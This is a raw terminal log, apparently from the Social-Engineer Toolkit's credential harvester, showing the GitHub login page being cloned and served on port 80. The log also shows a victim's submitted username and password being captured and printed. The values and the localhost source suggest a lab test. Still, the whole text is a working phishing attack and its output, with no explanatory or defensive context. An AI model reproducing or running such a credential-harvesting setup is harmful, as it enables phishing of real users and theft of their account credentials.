 set:webattack> Enter the url to clone:https://github.com/login
[*] Cloning the website: https://github.com/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures al
l POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [15/Mar/2021 14:20:47] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: commit=Sign+in
PARAM: authenticity_token=ocMChUrmpWhtW7b39/bsnMEW5giAilVozWMsFMOo1JjCdzUbygdoHSZuIEQkmLlJLbsuvsF3lPnIV/MZHGDcyA==
POSSIBLE USERNAME FIELD FOUND: login=toto
POSSIBLE PASSWORD FIELD FOUND: password=1234toto
PARAM: trusted_device=